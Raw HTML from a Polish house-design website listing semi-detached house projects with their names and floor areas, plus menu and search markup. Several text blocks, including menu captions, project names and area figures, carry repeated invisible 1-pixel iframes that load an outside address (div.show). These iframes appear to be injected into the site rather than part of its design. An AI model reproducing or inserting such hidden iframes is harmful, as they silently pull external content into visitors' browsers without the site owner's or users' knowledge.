</div></div></div><div class="col-sm-2"><ul class="sp-mega-group"><li class="sp-menu-item sp-has-child"><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li></ul></li></ul><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="140">
	<div class="page-content">
		<div id="section-id-1570715987208" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1570715987207"><div id="column-id-1570715987207" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1570715987211" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/dwulokalowe"><img class="sppb-img-responsive" src="/images/menu/dwulokalowe.jpg" alt="Projekty domów dwulokalowych - Ecodomy.pl" title=""></a></div></div></div><style type="text/css">#sppb-addon-1570715987211 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 10px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1570715987211 img{}</style></div><div id="sppb-addon-1570715987214" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><div class="sppb-addon-content"><a href="/nasze-projekty/dwulokalowe">Projekty domów dwulokalowych</a></div></div><style type="text/css">#sppb-addon-1570715987214 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css"></style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div><div class="col-sm-2"><ul class="sp-mega-group"><li class="sp-menu-item sp-has-child current-item active"><ul class="sp-mega-group-child sp-dropdown-items"><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li><li class="sp-menu-item"></li></ul></li></ul><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="293">
	<div class="page-content">
		<div id="section-id-1570715987208" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1570715987207"><div id="column-id-1570715987207" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1570715987211" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/szeregowe"><img class="sppb-img-responsive" src="/images/menu/szeregowe.jpg" alt="Projekty domów szeregowych - Ecodomy.pl" title=""></a></div></div></div><style type="text/css">#sppb-addon-1570715987211 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 10px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1570715987211 img{}</style></div><div id="sppb-addon-1570715987214" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><div class="sppb-addon-content"><a href="/nasze-projekty/szeregowe">Projekty domów szeregowych</a><br />
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div></div></div><style type="text/css">#sppb-addon-1570715987214 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css"></style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div><div class="col-sm-2"><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="178">
	<div class="page-content">
		<div id="section-id-1570715987208" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1570715987207"><div id="column-id-1570715987207" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1570715987211" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/index.php/nasze-projekty/segmenty"><img class="sppb-img-responsive" src="/images/menu/segment.jpg" alt="Projekty domów segmentowych - Ecodomy.pl" title=""></a></div></div></div><style type="text/css">#sppb-addon-1570715987211 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 10px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1570715987211 img{}</style></div><div id="sppb-addon-1570715987214" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><div class="sppb-addon-content"><a href="/index.php/nasze-projekty/segmenty">Projekty segmentów</a></div></div><style type="text/css">#sppb-addon-1570715987214 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css"></style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div><div class="col-sm-2"><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="295">
	<div class="page-content">
		<div id="section-id-1570715987208" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1570715987207"><div id="column-id-1570715987207" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1570715987211" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/wszystkie-projekty"><img class="sppb-img-responsive" src="/images/menu/wszystkie.jpg" alt="Wszystkie projekty domów - Ecodomy.pl" title=""></a></div></div></div><style type="text/css">#sppb-addon-1570715987211 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 10px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987211 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1570715987211 img{}</style></div><div id="sppb-addon-1570715987214" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-center "><div class="sppb-addon-content"><a href="/nasze-projekty/wszystkie-projekty">Wszystkie projekty</a>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public" width="300" height="150"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public" width="300" height="150"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div></div></div><style type="text/css">#sppb-addon-1570715987214 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1570715987214 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css"></style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1570715987208{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1570715987207{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div></div></div></li><li class="sp-menu-item"><a  href="/o-nas"  >O Nas</a></li><li class="sp-menu-item"><a  href="/co-zawiera-projekt"  >Co zawiera projekt?</a></li><li class="sp-menu-item"><a  href="/porady-ekspertow"  >Porady ekspertów</a></li><li class="sp-menu-item"><a  href="/kontakt"  >Kontakt</a></li></ul>			</div>
		</div></div><div id="sp-search" class="col-10 col-md-11 col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><style type="text/css">
  .ajaxsearch_187 .ajaxsearch_result .result-element, .ajaxsearch_187 .search-results .ajaxsearch_result{width:100%;}.ajaxsearch_187{width:100%; }.ajaxsearch_187 .ajaxsearch_result .search_class{ background: #f6f6f6;}.ajaxsearch_187 .ajaxsearch_result .search_class{ color: #ffffff;}.ajaxsearch_187 .ajaxsearch_result span{ color: #4e6170;}.ajaxsearch_187 .ajaxsearch_result .result_wrap{ background: #ffffff;}.ajaxsearch_187 .is_ajaxsearch_result_187#is_ajaxsearch_result .result-element.desc_fullwidth span.small-desc{ width: 100% !important; }.ajaxsearch_187 .is_ajaxsearch_result_187#is_ajaxsearch_result .result_box .result_img { width: 25%; }.ajaxsearch_187 .is_ajaxsearch_result_187#is_ajaxsearch_result .result_box .result-products .result_content { width: 75%; }.ajaxsearch_187 .is_ajaxsearch_result_187#is_ajaxsearch_result .result_box .result-element span.small-desc { width: 74%; }.ajaxsearch_187 .is_ajaxsearch_result_187.ajaxsearch_187 .is_ajaxsearch_result_187.right-side-desc#is_ajaxsearch_result .result-element span.small-desc { width: 100%; }.ajaxsearch_187 .is_ajaxsearch_result_187.right-side-desc#is_ajaxsearch_result .result-element span.small-desc{ width: 100%; }@media only screen and (min-width: 0px) and (max-width: 767px){.ajaxsearch_187 .is_ajaxsearch_result_187#is_ajaxsearch_result .result_box .result_img { width: 25%; }.ajaxsearch_187 .is_ajaxsearch_result_187#is_ajaxsearch_result .result_box .result-products .result_content { width: 75%; }.ajaxsearch_187 .is_ajaxsearch_result_187#is_ajaxsearch_result .result_box .result-element span.small-desc { width: 100%; }}@media only screen and (max-width: 479px){.is_btn_search.ajaxsearch_187 .btn-toolbar input[type="text"]{width: 100%;}}</style>
<div class="ajaxsearch_187 is_ajaxsearch " id="ajaxsearch_187">
    <form id="mod-ajaxsearch-form-187"  onSubmit="return false;"  method="POST" class="form-inline">
    <div class="btn-toolbar">
                <input onkeyup="searchFilter_187()" type="text" name="searchword" id="mod-ajaxsearch-searchword_187" placeholder="" class="inputbox clearable" value="Znajdź projekt" autocomplete="off" onblur="if (this.value=='') this.value='Znajdź projekt';" onfocus="if (this.value=='Znajdź projekt') this.value='';" />

                <div class="clearfix"></div>
      </div>
    </form>
    <div class="search-results">
      <div class="is_ajaxsearch_result_187 ajaxsearch_result" id="is_ajaxsearch_result"></div>
    </div>
  </div>
  <script type="text/javascript">
    var width = jQuery('.is_ajaxsearch_result_187').width();
  // alert(width);
  if(width <= 550){
    jQuery('.is_ajaxsearch_result_187').addClass('right-side-desc');
  }
  var label_width = jQuery('.ajaxsearch_187 .search-label').width();
  // console.log(label_width);
  if(label_width!=null){
    label_width_total = label_width + 10;
    jQuery('.is_ajaxsearch_result_187').css('margin-left', label_width_total+'px');
  }
</script>

</div></div></div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>
<div id="sp-page-builder" class="sp-page-builder  page-253">

	
	<div class="page-content">
				<section id="section-id-1611247941031" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6" id="column-wrap-id-1611247941045"><div id="column-id-1611247941045" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611247941046" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><h2 class="sppb-addon-title">Bliźniaki</h2><div class="sppb-addon-content"></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1611247941047"><div id="column-id-1611247941047" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1611247941048" class="clearfix" ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content">
<ol class="breadcrumb">
	<span>Jesteś tutaj: &#160;</span><li><a href="/" class="pathway">Strona główna</a></li><li>Nasze projekty</li><li class="active">Bliźniaki</li></ol>
</div></div></div></div></div></div></div></div></section><section id="section-id-1570715240090" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-4" id="column-wrap-id-1570715240105"><div id="column-id-1570715240105" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1642148834780" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1642148834781"><div id="column-id-1642148834781" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642148834782" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-52"><img class="sppb-img-responsive" src="/images/projekty_domow/eco52.jpg" alt="Eco 52" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1642148834783"><div id="column-id-1642148834783" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642148834784" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 52</strong>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public" width="300" height="150"></iframe></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1642148834785"><div id="column-id-1642148834785" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1642148834786" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">194,56 m<sup>2</sup>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public" width="300" height="150"></iframe></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1570715240123"><div id="column-id-1570715240123" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1759326414029" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1759326414030"><div id="column-id-1759326414030" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1759326414031" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-51"><img class="sppb-img-responsive" src="/images/projekty_domow/eco51.jpg" alt="Eco 51" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1759326414032"><div id="column-id-1759326414032" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1759326414033" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 51</strong>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1759326414034"><div id="column-id-1759326414034" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1759326414035" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">186,38 m<sup>2</sup>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1570715240140"><div id="column-id-1570715240140" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1759326414037" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1759326414038"><div id="column-id-1759326414038" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1759326414039" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-48"><img class="sppb-img-responsive" src="/images/projekty_domow/eco48.jpg" alt="Eco 48" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1759326414040"><div id="column-id-1759326414040" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1759326414041" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 48</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1759326414042"><div id="column-id-1759326414042" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1759326414043" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">227,16 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1759326414027" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-4" id="column-wrap-id-1759326414028"><div id="column-id-1759326414028" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1759326414045" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1759326414046"><div id="column-id-1759326414046" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1759326414047" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-47"><img class="sppb-img-responsive" src="/images/projekty_domow/eco47.jpg" alt="Eco 47" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1759326414048"><div id="column-id-1759326414048" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1759326414049" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 47</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1759326414050"><div id="column-id-1759326414050" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1759326414051" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">217,88 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1759326414036"><div id="column-id-1759326414036" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1746460947004" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1746460947005"><div id="column-id-1746460947005" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1746460947006" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-46"><img class="sppb-img-responsive" src="/images/projekty_domow/eco46.jpg" alt="Eco 46" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1746460947007"><div id="column-id-1746460947007" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1746460947008" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 46</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1746460947009"><div id="column-id-1746460947009" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1746460947010" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">81,63 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-4" id="column-wrap-id-1759326414044"><div id="column-id-1759326414044" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1701856825391" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1701856825392"><div id="column-id-1701856825392" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1701856825393" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/nasze-projekty/blizniaki/eco-44"><img class="sppb-img-responsive" src="/images/projekty_domow/eco44_200.jpg" alt="Eco 44" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1701856825394"><div id="column-id-1701856825394" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1701856825395" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><strong>Eco 44</strong></div></div></div></div></div></div><div class="sppb-col-md-6 sppb-col-sm-4 sppb-col-xs-4" id="column-wrap-id-1701856825396"><div id="column-id-1701856825396" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1701856825397" class="clearfix" ><div class="sppb-addon sppb-addon-text-block sppb-text-right "><div class="sppb-addon-content">109,63 m<sup>2</sup></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1746460946986" class="sppb-section  " ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-4" id="column-wrap-id-1746460946987"><div id="column-id-1746460946987" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1694594712772" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1694594712773"><div id="column-id-1694594712773" class="sppb-column" ><div 